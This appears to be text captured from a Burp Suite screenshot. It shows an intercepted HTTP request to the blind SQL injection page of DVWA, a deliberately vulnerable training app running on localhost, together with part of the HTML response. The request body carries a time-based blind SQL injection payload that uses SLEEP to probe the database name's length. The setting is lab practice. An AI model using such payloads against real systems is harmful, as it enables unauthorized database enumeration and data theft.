 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=553e621da64738916c8356c6aaec485b
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+IF(LENGTH(DATABASE())=8,SLEEP(5),0)&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
User ID is MISSING from the database.
</pre>
92 </div>